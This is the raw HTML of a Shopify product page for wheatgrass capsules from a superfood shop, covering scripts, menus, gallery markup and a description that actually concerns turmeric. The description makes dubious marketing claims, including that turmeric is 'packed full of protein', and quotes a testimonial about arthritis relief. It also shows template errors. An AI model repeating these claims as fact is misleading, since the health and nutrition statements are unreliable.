      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":34613769568393,"productId":5272679252105,"productGid":"gid:\/\/shopify\/Product\/5272679252105","name":"Organic Wheatgrass Capsules","price":"9.99","sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","brand":"MySuperfoods","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mysuperfoods.com\/de\/products\/organic-wheatgrass-capsules-uk"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysuperfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31311822985"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="134250430601"
  data-theme-name="Turbo"
  data-theme-version="5.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysuperfoods.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-sticky-layout"
    data-money-format="£{{amount}}" data-shop-url="https://mysuperfoods.com">
 










 

<div class="ml_lang_selector" style="position:fixed;z-index:99999999999;top:0;left:0; direction:ltr !important;">
	
 		<div class="ml_button"><span class="ml_lang_texts_long" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/de.svg);">Deutsch<a href="javascript:void(0);" class="ml_select-list-link"></a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/gb.svg" value="en" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg)">English</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/es.svg" value="es" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/es.svg)">Español</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" value="fr" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/it.svg" value="it" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/it.svg)">Italiano</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/nl.svg" value="nl" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/nl.svg)">Nederlands</span></li>
      		</ul>
	  
</div> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySuperfoods",
    
      
      "logo": "https://mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_830x.png?v=1614307492",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://mysuperfoods.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--false"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menü</span></a> <a href="https://mysuperfoods.com" title="MySuperfoods" class="mobile_logo logo"> <img src="//mysuperfoods.com/cdn/shop/files/mysuperfood_410x.png?v=1614324811" alt="MySuperfoods" class="lazyload" /></a> <div class="top_bar--right"> <a href="/de/search" class="icon-search dropdown_link" title="Suchen" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/de/cart" class="icon-bag mini_cart dropdown_link" title="Warenkorb" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/de/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/de" class="parent-link--true">
          Zuhause</a></li> <li data-mobile-dropdown-rel="our-products"> <a data-no-instant href="/de/collections/all" class="parent-link--true">
          Unsere Produkte</a></li> <li data-mobile-dropdown-rel="returns-policy"> <a data-no-instant href="/de/pages/returns-policy" class="parent-link--true">
          Rückgaberecht</a></li> <li data-mobile-dropdown-rel="privacy-policy"> <a data-no-instant href="/de/pages/privacy-policy" class="parent-link--true">
          Datenschutz-Bestimmungen</a></li> <li data-mobile-dropdown-rel="conditions-of-use"> <a data-no-instant href="/de/pages/conditions-of-use" class="parent-link--true">
          Nutzungsbedingungen</a></li> <li data-mobile-dropdown-rel="contact"> <a data-no-instant href="/de/pages/contact" class="parent-link--true">
          Kontakt</a></li> <li data-no-instant> <a href="/de/account/login" id="customer_login_link">Einloggen</a></li> <li> <form method="post" action="/de/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/de/products/organic-wheatgrass-capsules-uk" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header  header-fixed--false header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons">
  

  

  

  

  

  

  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container clearfix"> <a href="/de/cart" class="icon-bag mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Ihr Warenkorb ist leer</p></div> <form action="/checkout" method="post" data-total-discount="0" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="MySuperfoods" class="hidden" data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                  Kaufen Sie weiter ein →</a> <ul class="cart_items js-cart_items clearfix"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Zwischensumme</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Zum warenkorb</button></li></ul></form></div></div> <ul class="menu right"> <li> <form method="post" action="/de/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/de/products/organic-wheatgrass-capsules-uk" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li> <li> <a href="/de/account" class="icon-user" title="Mein Konto "> <span>Einloggen</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center logo-position--left search-enabled--true"> <div class="logo logo--image"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <img src="//mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_410x.png?v=1614307492" class="primary_logo lazyload" alt="MySuperfoods" /></a></div> <div class="nav clearfix"> <ul class="menu center clearfix"> <li><a href="/de" class="  top_link " data-dropdown-rel="home">Zuhause</a></li> <li><a href="/de/collections/all" class="  top_link " data-dropdown-rel="our-products">Unsere Produkte</a></li> <li><a href="/de/pages/returns-policy" class="  top_link " data-dropdown-rel="returns-policy">Rückgaberecht</a></li> <li><a href="/de/pages/privacy-policy" class="  top_link " data-dropdown-rel="privacy-policy">Datenschutz-Bestimmungen</a></li> <li><a href="/de/pages/conditions-of-use" class="  top_link " data-dropdown-rel="conditions-of-use">Nutzungsbedingungen</a></li> <li><a href="/de/pages/contact" class="  top_link " data-dropdown-rel="contact">Kontakt</a></li> <li class="search_container" data-autocomplete-true> <form action="/de/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/de/search" class="icon-search dropdown_link" title="Suchen" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/de/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  .nav ul.menu {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .sticky_nav ul.menu,
  .sticky_nav .main_nav div.logo {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  

  
    @media only screen and (max-width: 798px) {
      .header-section {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
      }
    }
  

  /* Add padding to the search wrapper when the header is smaller */
  
    .search-enabled--true .search-wrapper {
      padding: 8px 10px 10px 10px;
    }
  
</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="our-products"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ALGAE
</a></li></ul> <ul> <li> <a href="/de/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/de/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/de/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/de/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	FRUIT & BERRIES
</a></li></ul> <ul> <li> <a href="/de/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/de/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/de/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/de/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/de/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	CACAO
</a></li></ul> <ul> <li> <a href="/de/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ROOTS
</a></li></ul> <ul> <li> <a href="/de/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/de/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/de/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/de/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/de/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/de/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/de/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	HERBS
</a></li></ul> <ul> <li> <a href="/de/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/de/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	SEEDS
</a></li></ul> <ul> <li> <a href="/de/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/de/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/de/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	GRASSES & LEAVES
</a></li></ul> <ul> <li> <a href="/de/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/de/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/de/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/de/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	Bundles
</a></li></ul> <ul></ul></div> <div class="mega-menu__richtext"></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="our-products"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ALGAE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/de/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/de/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/de/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	FRUIT & BERRIES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/de/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/de/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/de/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/de/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	CACAO <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ROOTS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/de/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/de/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/de/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/de/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/de/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/de/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	HERBS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/de/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	SEEDS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/de/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/de/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	GRASSES & LEAVES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/de/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/de/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/de/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	Bundles <span class="right icon-down-arrow"></span></a> <ul></ul></li> <li class="mobile-mega-menu_block"  ></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__image-caption-link"> <a href="/de/products/cork-yoga-brick" > <p class="mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"> <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <a href="/de/products/cork-yoga-brick" > <p class="mobile-mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-sticky-layout" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--organic-wheatgrass-capsules-uk theme__sticky-template"> <div class="sixteen columns"></div> <div class="product clearfix"> <div class="sixteen columns"> <div  class="product-5272679252105"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="organic-wheatgrass-capsules-uk"> <div class="ten columns medium-down--one-whole alpha section__single-gallery"> <div class="is__sticky theme__gallery-section">
          		
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="thirteen columns medium-down--one-whole product_gallery js-product-gallery product-5272679252105-gallery
               multi-image 
              
              transparentBackground--false
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1024px//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_5000x.jpg?v=1762264014" data-image-width="1024px"> <a  href="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1024px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1445px//mysuperfoods.com/cdn/shop/products/4_5000x.jpg?v=1762264014" data-image-width="1500px"> <a  href="//mysuperfoods.com/cdn/shop/products/4_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1500px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/products/4_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1407px//mysuperfoods.com/cdn/shop/products/5_5000x.jpg?v=1762264014" data-image-width="1500px"> <a  href="//mysuperfoods.com/cdn/shop/products/5_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1500px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/products/5_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="2730px//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_5000x.jpg?v=1762264014" data-image-width="2000px"> <a  href="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 2000px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div></div> <div class="three columns medium-down--one-whole product_gallery_nav product_gallery_nav--bottom-slider product-5272679252105-gallery-nav"> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="0"
                            data-image-id="80109966721411"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="1"
                            data-image-id="30958658322569"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/products/4_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="2"
                            data-image-id="30958658519177"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/products/5_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="3"
                            data-image-id="31549801529481"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div></div>
    
  
</div> <div class="desc-upper"> <div class="description desktop-description"> <h4><b>Summary</b></h4>
<p>DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA</p>
<p><i>* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena</i></p>
<p>Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.</p>
<ul>
<li>SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.</li>
<li>SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.</li>
<li>ORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.</li>
<li>HIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.</li>
<li>CUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.</li>
</ul>
<h4><b>Information</b></h4>
<p><b>Protein-Rich Root that's Inspired the World's Cuisine for Centuries</b></p>
<p>While Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.</p>
<p><b>Organic and Pure</b></p>
<p>Our Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.</p>
<p>Free of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.</p>
<p><b>A Nutritional Root Bursting with Health Benefits</b></p>
<p>Turmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.</p>
<p>While its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.</p>
<p><b>Add to Your Rice, Soup and Curries</b></p>
<p>Turmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.</p>
<p><b>Our Promise to You</b></p>
<p>We want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.</p>
<h4><b>Nutrition</b></h4>
<table style="width: 534px;" width:="">
<tbody>
<tr>
<td style="width: 211px;" width:=""><strong>Typical Values per 100g<br></strong></td>
<td style="width: 172px;" width:=""></td>
<td style="width: 129px;" center="" text-align:="" width:=""><strong>% RI</strong></td>
</tr>
<tr>
<td style="width: 211px;" width:="">Energy</td>
<td style="width: 172px;" center="" text-align:="" width:="">1261kJ / 299kcal</td>
<td style="width: 129px;" center="" text-align:="" width:="">15%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Fat</td>
<td style="width: 172px;" center="" text-align:="" width:="">0.6g<br>2.9g</td>
